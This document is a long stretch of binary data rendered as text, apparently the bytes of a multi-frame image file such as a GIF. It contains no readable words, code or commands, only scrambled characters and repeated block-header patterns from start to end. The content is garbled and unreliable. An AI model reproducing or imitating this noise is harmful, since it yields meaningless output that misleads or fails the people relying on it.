���;�Vh�L�R����^�<���y���iO��I5�I�� �{�=h~��dA����=�?�e�������h5͗c�Uk��^�@�1������_�aSD/�5��C�wH;��:/��0q��|K�{�p�]@��q'2�|c)����0���S'p�=S-,i=ހ��)�F ��X9��?1\ =^H�:�l�q��0[�*��`�x�yK<O��UX �ۼd�>q[���+�?0=�s��>�@)%���#@�� �rP7m�=uXܾ��ؘ�_ 8��c-��P�@����M�?p�\o��c�^h�Ɛ���D-�@�+'g��s�+�:�3�S�AT��ï�P����x	老�@%�÷8�;�P�EYx��K��O���B� 6� 1���#�uпF� ^y?X���������K�:Ђ� sLGt���B|`h&0E������s�B�& �d� ��}Q��؁	G�����ys?�S�J(<�L�N�C��h
�.� сІ`�Ҡ|�E�
F���M0����
0��5}3�	A�)�I�۽��N�$w�5��7�P9r�&,��{���ف`�2��|æ�(���{ځ1T?7ț���x�F8�p� 
`o��}|��{���yZ�l�X��<��y�
x8Y�?#P6#�9|C����	��ұ���=ē�H*L�s�^(ț�9��+>U�=. �	м`���T��9=h����	O8Kh�I����k�K,E7�a3�a0����SQ��/�pl���D�ĿP����	��+�rp��2��c����	C�R;�(�
H�	��Q�>�S��p� Kp;rS;-7S<+@0��5�K������@��H@��@5e�PTG��ȅݘ&�7Ƽ�J�#;a����<ൕ��&O�=�4Ȭ�юқ�`�
���q�ʙ7��u�<m��
�j@T0�6�K���o�-�H�@
�ҹMS#PS����Uȅlp��R��ٵ
�i#��닉D!�3lJ?=¨ˬks�̒Q���p�s��P�`�Mp����lp
��,Ux؂l��np
��&�A��D�U����[��NX��� ?Y9<=C���*T�C�0�JPE&�o� �����>S�������)=H1 ���p0�i�X��هs� oQQUx�R=8�a�Ia�'Ib�� Q���	����h?�a��&ȅaȆֈ$�� Vܔ� ������ް�����]��8
o�F1(�,� �C��҂p�vu
��x��Qm�6؍_���ͅ�?�x��"2����UX�]�2I2}��]5H�l��m�!���=�U!�������ЂI���مp�k�[�j
`Kp ��Y�U
�\ghW����Z�='h5P��kܩ�9�u�щ
�\�UlPOP��\'��]�\�=���S�Q��s q�8��`I숨8
��?�SY,	\�U��i�p�-^�=����Z5�Z����A�̭^�S0,����Y��]׈��������=���>ߍ�Z�������\������c8l�߮�����=5P�68U� ��.8 ��w���`	�`	^�xu�8^�`�E\��U������� �W
^ana�Hax5U������`��. `X���UVh�R.b#��!V�c���_�%a(����.8��#�b-V�$na�U�)F`2��2N��b�b7~�b,���/�a<��.h%�c8�c@�cT( z�c3VX3�D3Άp,dI�d9V��b�cX�~��I�dJ�k�bF.e4>�R��-�dPn�@bc���5c=6c0h6ncW��I���3fdz؂\�`^>fP��f8�X�HFfh�eA��h�fi�f��fmnel&�m�fnfep�ONar>�]�Yt^g^�fv~gx�gy�gz�g{�g|�g}�g~�g�g�h�h�.h�>h�Nh�^h�n�| !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�DES�M�4sּ�s�Ο;{
��hСH!]�3�S�L�6}J��ԫS�����V�]��E���؃g˞L���ڏn�}{q�C�t��͈7o۽��(�/������D�O!L��16Z�(.+� ��,�"���,͛�v��5eЖ�a�&�v�ǩ��^��s�г�e#7KZ�Yي�y�f\�>[�4ᵍk?���L����QA�����&3��Ɠ�U�1[��cm-�(��G\��$�
dA4�kѩ�^h�a&6��2I��H����G(���%�W�%�`#V��?J1��x�<.�E�?�� IQ�4ՐÞt�QH-�'�|2���=���=v饗0B�=�P��ʗ^rȁP@qN6�0
P�9�l�	�$I�����bqR, C���
(��Ŏ�HӐ�of�!��f� ���i�p���
Yy �@������E9�A*
0�;ʸSM����h#��";�7�襑)�G�iHV�$���`Q�i�	��(��� ���@�;9�(���;����%���M<��R0��Ԣ���4ܰ;���+X� *�C:��SK3��L-${��%8�`�R��9�l��>4)�n[B�i�������+�D+�pµ�+ƽ���4�(������W�3�7�x����D	9��8"�p`#��@�����R�9$ۭ7Sz��$-P ȏ�� ��@�$}�pB�4!��>�᠎y*�4�6���6+p��
M�@A���ؠ�%\��%M����xN<�X��>��_4�|��7ϼ���vݰk�J:̜C��t_��0MN*�ȓ� �34�7*
H 8 �����1DS@z���B�h۔N
_  ��eL��`@	�E cw�"���o�p�[��Vȼ6���2�A�q�b�;���q?p�� �9����'n<:R��h� 8��!��Ir�8ARX8N�x$�>�o��a � ��s�c9A�� + O�;�'�-���}l[ ���Z�cX�8�p���� "�1I
Dr[���@������}�o�V8�
F�JmOq�@P�8p@@F/��(	I@ac�76��ƃW�ȓ�計x�b^���� 籉	7ځ"ax�p�7�a#I�!f��&�$$m@(i\��
HIO	H���� �x����)���aQ�lہ �`���6�!����%lw��K;[映aP ;HiJE�D�`�;hhC��`.�d�W�.V?��XF$�YIJ��& GPaExҤ�8�-��R�R<,^Ӧ��5vV��Yl�p��$F��s ��PDH���M,@
PA�;��L
]�Fb%��} �-��9R��s���{��;d�q�@�<D�` Ί`��$8$�����bT#���X��es�6��Ao�Z�AϺ�� p0�$�1�n%h�F�ZLE��;� ( th�'����[>�m���S	� ���&�`�&� 
�8�|MP�Z�ѩ�(8���� mi3��X�k�����Z�k���e#$�/ xb�B�[t�(�
��W
����*��ѻm��PPE��H�	�k�[��b:q�9����2
�9�N�Zfhc���>>�)W��R� � �4ⶵ(�v���@
g�,�T���B�NɝX��A�kO	����p�F\�ۘWMB۠��)���HR� ���2FF���Ph*���.#���$W8���Ub] ;Q}��ڀ�9�0�9�cڀB�K��q �"0��ٱ�� �f#�\����lE@��qB�I6@�xǗ���!�/��<(��:��T��L&ro˕Kȡ�_��*t��m 4o�p�$�:��M��4(��&X�^SD�]��T���4.B{VX��Y��u���;� ��������<���)@H�9"4�i��`�\��s.���\*�ׇ>p^ -�
�� �|�"�����2�X��J��1`R"�6:�A�/@a�;�*8���mDjLc�ؼ���sb��.��"~�(�6y�h�y'O[Z���s� K�R֔;�֌�0���́雰^.�S��/���0o�ks1�b�ݬ�p�\`��f?{�@��<��2tR�;0*��_|���jkI)	�eU����	��_���> k.|�ִ�P@ �}@��>8,����_�n�*��[fEhxw��y� �d�Y@�AtCdT;P�cE�F�TdC4D�PN@�?�Dy\�o`�-�BEM�[.�@��@0P6�`:�=��0�e�Tq��Y(��U[��lV�j�R,%zR`C�G?�~�DO�$IZ�R�CC�s@�}D�C>�H�E���8Ng7�� 4�
+�=v�BZ\_��� �,�ad�0,�ހ�@�����*�m�J�e:��V9`:d��� ��w��8�w��tx̰� }4aE��d�����R���*ٴY9�y�i��y�e�E��Eor �ʠ҆�U:=�;� �`0�VRx�<k�]�c9�0�/<E��V�xN��pTT��#�e}A�� ?�W��`��Hji�6,P�+% =	� #��<} �T"Rc�@��=�w���kd�����3pӄwm��06`<bC
�C<�6n�&��s� $��}������`�8c��g�r b@w�Dc�0ʀ�Sf��"<����p)�/VhPhl�G2� =2/��i�HF�\0eSvY��_��+��A'jX�}�6mX��%@��f�@;�t�G�<)� c���T�U�'�b�� �ŕ�L��x���l:�<����c
��C|L�T:� \ CTd&���>�����:ݣ:�C��t��O^v[Ѡ�
pV��"l�(X�6���Б�\�%��7�;����EڐV�ԕo��Ǖ~�{r0���&�p~jC| ��+:�DVI� 7���4��DU>�}���;�C��I
`�S��	D	#�tV}� Kӑ�P�369��h��(mY��4<�].�!�v� ަ ]�����A\�|q#ٓN��i�T�& yD�ZAD�:[P�8�Pp>��f��s���<t�6Pu^ph���Rp�s�#9 0RY:�D ��#M�cfY�;B^��/����n ?(pb8IZpy��@g��s�����p����T<_��D���� r�vӡV�0�a�0�@F��P��$^"58b�v�y:��
5�����!L ˊ��#���3��O9ԣ�fP�	7����&0E�ց��|���U�`�=:�U���c34�`�f�PZd�L	R��7�����6�ȵ�� �t*�b90's2+{�cy����-yY�9?��חN��
��u�jM��*��,��o(M ?� C���X8}���E��E8�+���Lb��+��)	0���P�E��eu7�5z��Y:�e��*�� p�����?R ��DI�P7\��#��[��bo�G v`�@"`'�@���PԠ'R�⡻�4 4`0`{tZauH��%H1ħ��8�h?��S�UD�`�TZ>gT���W���`�4;a/�:a��
િ%\�z@�����V�dP]Օ�P+�P�
��#c�%�OٚZ�O;�J�:t^=D��NL�L�i�}�E.DGt�t � +�8_0��ǀ���f �l�wӥ{�+ 'Pp^�C\PA���	ϫ�`R�C�;@b �$@+�rrj`���W�� �D[�8����=����'�GT�JD���C��?���9,n��9�� m}�w
�;Дt�a$�»�\��1�)�q"�t<����:����Z��6
*�� �ǣ�hJ:LD=
V�kZ�nv�=O:��C�'��(�����Z��#����V��� x#J�+`�� s$0�#(�lbF-�B�S��k�?6}} M����S"`J(9�C)5,���_D�}<̠�T<'ЏR�I[�e�H" ���G~N
�X:��+�.�'5<�Xa�fw�۽������h�f(u#0 �JE�����GET�k��p��
[ŧ�	BE�`��
�a� �\4p�|<{�� �ICl�	�(�'�e�{�t�c���|� �FԐ��@�&�(��(PP�>��<���e�6��(�R:@`L Ve5f91|@M2(�B-h��
����S��{e�pmy��Պ`[=+]}�c�
;C4z�F��@À0 �P^ jP � v}�z��|��~�ךhB�z@z�1�@2
�^P(zE�M����"5�r&�@���`0��L��� �;��0I� Rem�B��.��W����2�!8�Dc��Z�@�I0p>�
�� ���7�m� =�S~urD�k<�h0�P0�3�vk=؃G�;��@�<�3A"{ 8� ה�
�
�������A����
���}#/�=$+��Ҩ��j��vC4=8)Cr9A�zЧ"+^�.ӯ'��3��:�&"�&��Հv@)����xn�)�� 0>�"K�#�������,Qf��P�*V"�w��B&X�#?2�i�
��S^����W�Հ{� �`> d��f��`暤>e��l�曧>���P�@� k� �P��	���( "����K��!� ��کm�����]����N��@��^��8�AH��p�N�dN��`���P@�n����X�阞�#.�@^�E��@�Έ6@�0��N庠�ڞ�^> V  6�j��.�p��g����Cp�v���M �5���~�w��Ā�����n��
�ٻ��
�̾�!��������~���\���	��� f �n�i�榑�pm(����2���$P����`�@�9�9� 1o�ٚ�4Pq���?!��`�O�~� ���>��^^S� ��~V��@�d>J�g�h����$0pMt���H�a �b�RJ��b�ٍ� �bs����� �� �?��-�R��^�2�g����� Ԥ� /������Zo�@����%; 􌨑o���b���h��G����	?r�>�
��ï����`>�j����o�ڿ&^� ������!�P���	�	������p�ٞ�M��/��X�^ ���5�0o�.D���.afl���Hˎ�1Z�ȃ��;��ء�(;��k�"_����IM&b���Ib�-$Đ�hS	�9H�cڔ)*�QQA�(̪�F4
Zղ��.5N��pH1]ՐC�5�O'��@�_t!	���$�������(f��1�sE֤\���]dl s ȋ�_9~Z��y��	H�t�T*T�	
�_��j���/igu!K����Ը�,����ѡO��j�u��<,`≂��9Ĉ�A�F�
�ȏg/�܂Uw��ujELJ�h}+T�o�֚zM���������+�مp�0B&l�-�څ��&�+` ѡA2 ��_�F�
�B�0"2�P�5�N;��'�n�]�	H�&HHH'��(�,�)�\
'@"X@�h�􌈀��H�`pɌXt1�%oh�b�
^��#ÃF��2�A���P)��������G#�t��Γ��������Σ�JC��+��
AtЁ
���	`�07K G���q̄�Ŗ���@��X� �������I�[��]iJ	��-�mq�ɥ�jZ��� ��O���T��`p�E�Fn�Ԉau�ID+tQ�M�>x��$H�HcGE��:>#�3&���+.���+ns6�+vyd��bB�"C��v�g-V9�+��f�s~!Rv��e # ���$T�`��h$V �R��ǁFvp� 2I+���� %	O�;�w��t��;��N)%2'����Vz�	�ⲡ�]�AǊ=l�c)&pv��J���v� �`��w�G�ԡ-0�\�(�ś_Ȁ�v�t��s��v�t�{=�i��R��S�2J��g�_��&�U� �2�1���=������+�BK�QT��Z)����-�\�w��s�1_�����>��?��Kex�3��_�
��
�b$� �.h�/��	\�Œ�,n5�S�C8z��(�]���B�e6̙���\F؁af48��v�Bb�
~R0,��Z��.xa�B��(���!��� �5Ɂ���lvML]�؁���1r^x@�@+�aҼ2��sEc�/�1Xi�\��1ׂ�x"e4pQʬ� ����PF^�e?��~`D�puLn��Ђ(�=�116� 0�û	���� Pޗ�Lj2u-��Ø=�X!'�@|�KD���/[`&(�Fp�/;�'j�mjf"ֹ_��XґN��K?|J� Ø�
b��X(�y/p3���MH�_4�Q4�M�i�J�P7Y';S����_�l4�&�y��ݫ�/��c��	2Is��T �4D�����:�B5�E�J�0HMa�^�7����a��|&���@�����C[ ��F�Z@�/$��s�R-�M�	��ǌ@a��#�r�-xˢv�;1t`���?|4FnP{�\�)N-x��4fai9V�����A;T/�S.�j�w�+�Ђ0:0�@#F@�.�ⁱv5�̉<ZZN�*��fz�,���H{ױ��+-�mqS{\����g����1;�l�k]�b��~��.> L�^7��Km�q�����z]uT�r��������׍�>��x�������C��,ux�@pn"e�H\~��H�P�ȣ�8�u��?���-�Bw��" ���V�z�`�+W0 D#��v��`oBz�v�
�;�����d�4�)iI��"Pp��e�wp�H��_�F��~��;��;�{N&88�u�8"?K+V	k�!�d�_Z�3�#\��b�ȉ<�y�� �:��>� �D9\�iOwв<�eb9
d��,.]j&�Bֲ��c���	�c�T��X8cEPF
/t2�AH�:�p�7^ �R�
A�
���J�5z�F0��&OL�����aǁ�e.HF0\�^Р��G�s��p��.G2v�Ha�o�p���~���C2����2a"��V�+`� 2	�"�!�����H�n�푗�(�7����xC���X~cg :�8��!h���`B#db5(�O�pC2���w�{����^`�����y�����i�>Z� ʂ��d� ����ӮoL���:�$��9�Z5q@/��)�#��v��^�r�qc<�l�1T�~p�ڱ����<�� Dp�u��;�6ɽ���Pu	�:�-��(9` �(��n}98�;���m=�^倬"2À]D�p�8���k�M��:��3�g��SB��_��02O�`�qM�/`a��U}��.��9�	�M�A�K��i��:�3<A��@<w�<E[E��i �_�	�?#����3p(<�3ȁ$@8��TP��!��?� 4Ӂ}H��=س��X�<�a�����n���:*�`*���r=�=����=Y������r.?���KS-�( �q��n[�dX�I��n��(��`P�Ըn˾+i�ƫ������� �[@�k��aȆ��5��сxx��r�{[׹��?x�e�	�4o�nK<�"8+�+�?�s�������2�D���0�������+�� 0�p �0!D��p���� �{8���3�^�2�`��
@;�{8@�Ђr<Gs�1�&��1d�K:�ܻEh 	�}C�^x����8o�� �K�ځ$p?�D�����=�[���$a�/��X� 
�����s��� F����lh��t��rx:7`��3CI�<����x�)�Ƒ��� �ns!=�{P��	���:��+�� 	z�y�0�(�jQ�s�O
0 @I|�`p\Y��F�ㅉ�#`4y�7.������X�#���7��ȋ	b J�9�CH/h;��=h�  :�a88샬�`9���`������\�+��]��	8�x@9^G�;����^X��<'��7O#9��7��D�:�����F�*�ĝK�.��KK��� /�Z�q��I��U؁J@JkhX�]ؒ+ ̴,=�ܹup��8Iah
k�F3�\�7�s���B\	�g+6e�9��7`PP��*ΤcȒZ�z�$�þ��1��u��+X��Mͫ����:u��H�F@�Q�ϝC87��`�F�(���
 7 47�-�+�2тD��+��D#<��E!�aȆ�H#��v�+����Q�0lE#`�ỉ�xʚ�L�NYP;�ȁj�x��=-��-�dHK�UY�F8�s(�+�Ȇ��Kءp�jq�-�7P�-�6v�P2�XP��hH5e&Ђ*����V�Sx����0�>a��LH�i�\�+�? i��]�K����H�S�$�T��]�!��	�l$��	sM�pH�bI5F˃aȅ\�
�()Ő +h	��p13��͐���� ��	���t @��#a &�d��9
H��9��Vk�	aPx=�Aʿ���*-�	+l@�\�P!���W���l�#"+����X�c�p`��Q�B��Z�Z��� B���I�`xZ�-p9�08�.��\�cp�5P��m[Ƞ�_@O�$���a�A����p��T����h� ���jxڨ`
p��Fm�i<R�}T�Zå
��]�%]'���'�ٲ�'@Y�#38����u���Z�������J��\��Zg�\ㅊ�-��]޳m^�e^z8�͆l�߄��[lh2p�c���㍊h@A�����E��h^x-��5��u޳����^���-�=����5��m
��_�,���.��V��� >�F�~��_v^��`��`S���������\�>��^`~a�&a��	���`��^��a�&��a^a�a b&b.b�m�&�&�b'��� ��'�b/���b��a1.c0`3��*Nc3&�/vc6�c8�9�c;>���:�c>�c��=�cAdm%dA>d?^�B^bDnd��b�edG�d\cC�dLNd�L��E�d��dQcP��Q>�O�dT^e�dV~��cX�e��dZ��X�a\�e^�e_�e`fafb.fc>fd�؀  !�	 � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�vb����JɸP���\��h� � ��y��G�g�I��~�a��B��K.�B%.h��F��LqE;
�T�~�qŏ?aD����^y��2$E5�T#��~��ru\��vL.��KN��h��&W���I.��C,��C�a��&�$� �\4a�C���g�J�4�mx�u�]מ����G*��\`�� �����j�K. ��aCV`��LW`*R�য়~�9:h�P�;�ԂJ��P#�-	�$"Lr��b���R�j�q��-�T�n,��ʻ�ǴR0$�$���
�� �a0 p�3�R���;+����R0jA�7ތ��.�p��2��2� L:�Z�SK��E4��\K4�0�l��8� �P(9�4Y�&��z��.
�

���!5��,�"wMr-9,�D-�x��4� �0Q����N<���/;�@dp��A9�sP��G#�D�x\��B�J7kN��fm9*��4�I#!���:��<�'�A�0pj�ךZ���+��$�h�6�p��
��@�
%4A��p�%���.�/��JF,��.�P�8" �0���������x�E�K�9�O��+��A�PG���&!(hF匁
�B�� @��Y�@<j�f)`��뢡>�!q���	 I�`쀁�� �1��`�8�4��T/���@8�ę��`��QLh�	N &J O�-��p0�(A�'�j`B۸�J`���R��3y��P��8Np�8�н�Pa6`����E�cM�ĄHR���B0 ��8q8��!����%�I�-`; ҁ�it��2�q�+R�&h%
�u�	)Ri�@A=��^��	��
V�b�N� �>8��hDHl�p�·8B�bB�������^H��)"X #�W�s�������(@��O������)w!ЉPLf�?�	���%*I�wQ@S�&
�}L����*��I<K��#<�8)��S�J�>`��}@�L#
P�<�5A`i��Hr�@�c��=��_�TqL à�� A2+d�RF1�R����H&3��J,b� +8�Ɓ"5��"���d�{�;��x�F@ᣫ�`3���>�.w�\Z*	(�A�\��f� �� d I\ ����� 84��9.�`�
ǻ���PF:'�D4���Ђ�'Wp�/�a=G0�$3��V,(3�Q�[d5���UO B���p�(�G��� ����M(4�wMhB�8 S��
�p�dG�	�!� G�N���@\�@�Z�#\�4�DȍW�`V%�B2_V
,㬓X�Κ�+rO�;�c�:�@FA�z�ZL�L��&5���~!�P �8�
�������E�]���d�����q�.�8�bK*@�^�@I��]�j�
lK� 
a�B��
\�.�8���5���n�3���:�� � -�����qkB���� 
��.r̅L�IO�2�m��/�#0OO���E��A6'Z�:p��(��6�Z�Z�&��Vnv����`@b��5|�@>uǅ�q���j��(XAV(A�J�+�k[�C�A;��M"�"ĭ�/;� "1�uC�܈�@(6w1���Bw�TpaR ����/��H�EE	X�e��:kh�]�N���s� MG;�O��c1K�j�%�P��� B�@��@�������#Z
���@o���]��d0H"5�8�[\Y�;�B�j����V�M�Y~�_���� =\pĽ6��|�p"��dg���J�X�>0is�V�0�6m��A�s��½��=�� "��g��}U	�:k�� 8Lp/����8�^�[􊿜(��h�%�X��[���\�YF㨊�v @��ك�� �W�������n�û�
�G�2��ו{��D�w>�����h���F,���Vg��֯�UV�CY�
�@��DKdWe�$wp�]��;ڀlȖ(� l<��<�"Cr��S��R�>�f_��i��8(h>���� KDe�L�4E�V:�DE�z�z��nE�6{8q�zR�?%@G�$y�G/�ly<�#m���R�"P7 Tbh�g_�DTBuOixO��aL�P��
�~ǕL6K� L�a� ��u%�U\Q�${�e�Di�a��.\D��>�8}pGu7B0�@ �%��MC�@"s��0!� �� Lu1 wtG��V�;琋�5,Vp�� �0�����D����J�'g�
M0}�z�@z̰��+P����'��-��x�$���3>�t�<�M�� ���� `���gDP	#�L� 9 ޶1� I/6_�vn?�I\ 2�3qX�1({zhE��J85��f�[[[�Pd�@�&Y�(y	h���p(0�.@M�6���0w;�@ 5H�@���3Z2��<%!Ά1v�N�W�&�I�� ������DJ����kX\��u�5��p�Uz[uW/�D:���D-D��"�80��s��@�3�⅏����H~�$�Њ����=��C(����CPl`�0'��0�o�k�=��Eː��oGBf��Yt����ƒ2�P�s8��>�v��e*#�b��6�XBy�����x GuC��"Xw�P|�8��8n��� �3!���7Q��,���+ �(<"�o(�$ֈ�=7?,�2�7ZƄw�]� @�O؟�b��� $ 	3��@+����+�r�ȏ�h��@7�w�眆P�@�=*�8�Pa�A�&�ʸ	S9�B��U��8�0-d6X��H�W��L�D:pWѰ���8O��I�jВ/L���XD���D��u�	�;�R̕iJVyֳ<gb�޹DW����΂Vd+K @�Ԟ�$\T$E�t\�\M�QХ `�L�0GPy��f���r�qw(j�KPLôR0��8�w�	9��Ĥw��=�A��_��c�9ZyF�y�'��Z6J�
e5�U�K�t��V��@f�y�,/����
��8��_ � �N����P��ac#�8�̰T�w�$I/&L@�$r���� �c=�I*ݙ:j�:�Vl��)�KP e�c��������a v*���5R^��C���7Z� ��*`�fG ���f�|����p� 1՗x����SP j�#�}���������v>4�%j��v��R�5�`�ć٨� f5juP��U�f{�M�KT�%�zu	-s@�PW�E�0M�3_ 2%Ǡ�S�e�/� VP7 ��b �]+E[F����i��:��Z}�{g6
@�}�z�w��[�K��K}�D�{�βNY8�4
 B$H(�0ܴ�9��p�g���  _d`1#܅��W_�z>�E>P+J�T頕��)�Lŕ�D"�[z�P
�e�"�D{U:��%aRFԠ>�cy:�8L�.��_�I�@ �G<<+`��*�ʊuӳ���s()�$��&*�ʰ��WD�{��U��J��.Ӹz�����c2<�^� P� %0['0�ҕ$�+����_���@څ����
Y���� �)s�KB_�b@Iƀ�b�s�C��r�:�E'�ELpVwB���U[�z��ZQ��{�.��K���g������jeV���c�aC��$ݨ�����% ?�s�%<��Y�k���:#<��E�zEZ ��.�#�
��x�V�TEȴ�ɵ��[q�"p�&>�yOhȃ�R�ӹ�}�D���6�#��L�bPB1F_Ty"J��!.3���D�I�E#{���{ g�`eu�$����},��Z�2���v�\|�>�e��� ��ô
�������M� �yI�	�f�$�I#�W|�7����M�?�t(H�z��\{��K:QF{g�0-��+�C��2O�Bd_QH ���ʀ'�
�5������T$XM��b}$�^�W'����m����� ��,JPY���G|}h�STEehc(T�fy(��4�d4��5#�+��PG�6��Z���Z ���� ��6ھH,���؆"aP U[âk� �9 7.{� ���[P � ���=��]��F�$�Ϙ��B\p���Ҽ��zt��0 �?mÅ+�a5� �1��1� �m2j��$32�7!{ � @(�� 0z�M��#4UB�0!
����o'�*[�4;FZ�k�'C�,\cP� �0��I�0�-0�sӳs�1(��pH�$C���M !��Ӳ(6�$�: @�3 GD;�� Π C^�Gn�D��B Ѱ����r$M� Ѡ0�0p	8�5[-�d0J�L�	�V!��l��m�|M8�R���PȰyU"|��R�:�%������!��R*��������g�+�r$�(��h6�<6�7�ͽtɠ.b�$qr�6�(w�Ȁx����^� �U������.a�8>�r$RĀĠĐWJ�P㩾(qB!��#��aM&!'F"�'��3n�������:> ;�눐�YR�n�^�w=�:�������^4��P�{P B�@� ��� '��d�!!� X�Tf`�0�"�$��~��OJ%_L���:���>�2_�C �v0 $��7�h)0 � �����3�$� 
������̑Y�Y?� ���3n������7S_���=� ���=�볐�>�4��b �zO�ZoB����n�0�f7��d`����zC��p����YZ[V �6��$?�3��0 qC�PmV0?�����@����������N$@L���0��;��9@���{� $�̮��� 6����/������� }�P/�/`�/p�m�g��Z �_������c� fv9б��Avy#�_wE�5Q�qd��J�p�G`w�T�c���)�x��ȑ�l�"v�/^�����%Μ9�����]��.U���ӧE 
灂'
F )<�˗4i�b�%;V�.
�P�.����M���0o����p�46�ղ��aDC��� ���P�pa����KL�U9w��a%��G��� �ҦQ�� �)�S�����mi��	�DD� �I��� kK1]�� ���Ӯ��<-�0��#0���c���;�9����U��}�����+څ�0oB�b+��/(̄	���ⶥ��h��v�ʃ	*�В�i�	�f����L�2�`�p� DFg�ыUd�wa��Ġ@� �2o4Ԑ�#�t�4�*�l����V�l��B�Ad�ƴ,'��m"D�'a���'��h�B��\l1ã�0TE�t`��2 ��F������E`<X������:W�t�]*Xe��Q�N5��U�@F�a�ӡҔũ�Zld��&�P�p�9e�@t�qB�C��� ��X& ��@�xU�Z�}5Ca��B���A�*�w^y���z���:�2E�<v���%X�\�t
;&t����U�`du��t�����FipQȃn�!I_��F&��_�5T׊���L�>6�	^X��v�T'+��ㅝi]q��P7`���+����&<�w*��p@A ��]���n��b����A�D`���6^K=h&���
- |�+v��:�+|qµ�ot2V��c�|��Ê�;�����u��&��;���F�7^thĈ�^�#�]r�Ɓ�a�W�['��
P��$��œ�e����d�lz�(k��:&�^�1�@)`�PCe~)�������*Z�љ�KS~��#qX�:�
�p��xƮ�o8 ;���/�C><�䅴��=��B�ne�%�OV���v� tFL`�
C�)��/xh�F�0�8t@�⧔�f8�@��@���t`� b�D���F���[db8��QF(�ZRׁ����Z��E8Ʊ�0���$LX�Vѷ:��9sձ: 
-\�ir 0����sX��?e� "`�����,P^���%��e��%���>��yl.��I����[20�0O�aU8b��gD#��d&�v ���8g�G#D ���H ��E B,!U��Eu\�����ZӨJ��3���`�����C8��?���x��������JV�!�haV��0��D̰�`&)9��@f9H
Sz���o�-h���oZ��ɚ�ID�R���&�܁%9�@��Z�Q�t��v ��P�9d$�,\R�<�R��$7���8�U��	IRK+@��T]
(p�>��T���mB��q`!`� q��x�V���Z�nk�B���sT���-��L��6�e6n��d�O��\�%�D[����e�i' �{ra�o��Pe8F6�Aj��[�
s]�`J��sc�-0B�w���4I����E���<Ё���e���u��b��@�2�"˾U�eͮ|�ۂ��h�X.����y�t��^!�� ���.���w4��`Y��B���Xg}��������`!j����������@�^�Ƹ�3�q��"�
e�������2r��Ŕ��4�rġ���IPo���p� [FPG���-a�O�A*��r��!�r���f4/�](�C��du�YM~�š�;�y⸳: S B(�
~~��vT�wnr%,��k��J���t#�!�X�xS�Y+��1�$����@ ���R�f`��VP�'t�d����4�W�>4\;�Y#G�(�	pyt��
�6Y�of�p����gv~�]}��O�cJ�J��d�b3r�G���;����n�����(��Q��G����ei��%;�a/�-��?Sw�IrR���� ����XJ4��<ڱ�
L<7w �]�umZ)��,Y��IHF0���0��¸Es��pm��������H�Kv���pA0��PPz��т�h ���]��x��{�PmQ=-x��g^��R�M5n��r@�7��ӝ���N���}�tz" �9�)L�n�5 "�i��@n�@gl���$�	nH��}��v���<;���p���v:�#D�aVF۝n��>�W���a}u��	�@��2P�{؃?,�������4�+��eB�(�0,�pt�O�ؾ�Ӫp�^��_����>�+b���GR�x��k�M٘Ya;
,��[ )��n�:
���K��*Mc�0P�u����O؃\���+���-��{�8=����2>'�:�rX��˘�p^�P��0�n1��;7
H%�`%/�`���c�w��0>Ã/0���=�K�1̉p��X��"�#;&��۾+�3����>Ep'�l���^x���@�аؑ�F ���<��pA4\��TL����h�����j������������C�d����?���?�@�s����`9�V� Y@��p�r���)AuX�D4�#+.
����2�����O���� ���1�;ʆM�B_J���ȳ�^h��0�@H-(D�c*�`Ft�+�=��o#�w������P����	耶�CV���k;�E�[IY�D����O� #x� ��	�y$A�[�1l
�,�^�1(�H����dP�� -�J��((�^�CLi&�ȡ�廂s��s�&p�d����Q�؁	�ʡ�����s?����J�?�L�!.���0��8mȁF��[I|��� 3�(��q� �{;�+;#�����Ӥ>T�����*��>���{:����۾�+x� / ��$;�
�R���h�)t��	�Y��F8�p� 
xo���|���;J�r�l��<ڔ���퓅14��3��l�O���֜ {Z�b��?Y�'��@��
� ���=�H)�2���ЋK��@h����OX�h� 	��
�<h��Ȉt�-h�%���a��Z\u�/�7 *-p����0lH``�y�/�C��B,7�#�B�k�^��e�.�s � ��8�C?x!Ep!|Au�E[$�@�] ����{:�#Ʀ���#���ɍ�������v��P@�����[ԉ�J����& ���J�#x���JD@8���E�
O���+IYpʉ���O�^� �`��t ��:�d�u@Mm�Ŵ
�_�ӧ�n!շ��?��pY�+�Ti5�i�c�8`��\Ȇ��X�H?p"���p�91���`2�F�<WY�=�	:�O]R���8����u7�lYL7��c�Ԥp�p�`�L;��[#���[�RX�5Ȕp��p��� F��2�J�<&	o� � ��B��������@x!1���p0'��X �هs���ٍ�5���*�؉�P���w,�5�n)�r�\�l��2�MQ�Ј��3
�������
�ہῠ�{�N�q��p���2-OpZܿ�]Xk� 7	�&ȅ\H.���\U�b�p�.a8��u�]06�0���]5H�l�����|ہ����_(�1h�<B	-��	y��ܩ�����ݰ

� �u|�ɍZ��?oH�\��.ȅcp�<(_5������u����߹���\�p�lȅ.�Z���`�	���p�p,�u
[�Gp���^H�E
���`� `��\�`�'`�����a��Z�=��^��ҁ�]��4i�
 �"ҕ4Eʼ�` ���b�-b"�l8l8�c��a��.��'��lH_V��(� �bc�a�����b/�b3��"����Uc>b#�_(��(�c�=c.&c�a<V;��7v�).[(��.��B&�>��=FB=]dFN�vcI6�A����d vdҹ`M�L�޲-�P.�a(�.(eT>�K������bWVV^XI��C6�Yn�XN�Xޕ\�eU&eS��_^�^f�c.f=��CV�.��bNfgv
8�i�cW�f�fm�fi���fp�eq�m�fs�enN�gFgv�r~�F^gyn�N��L�g|�g|�^~���g�h�g�>c���>hEvgr6h�Ff�6�]��hH�hc�h�.h�����qNh�ig��&�k��Fip��f�v�=�i�~
